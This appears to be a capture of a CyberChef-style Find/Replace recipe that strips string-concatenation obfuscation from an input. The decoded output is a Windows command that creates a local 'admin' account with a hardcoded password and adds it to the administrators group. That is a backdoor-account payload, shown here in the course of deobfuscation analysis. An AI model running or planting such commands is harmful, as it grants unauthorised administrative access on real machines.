 Recipe
Find / Replace
Find
'+'
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
'n'+'et'+' user admin '+'5'+'up'+'3r-5ecu'+'r3 /a'+'d'+'d;n'+'et '+'localgrou'+'p '+'administra'+'t'+'ors '+'adm'+'i'+'n /a'+'dd'
ABC 129 1
Output
'net user admin 5up3r-5ecur3 /add;net localgroup administrators admin /add'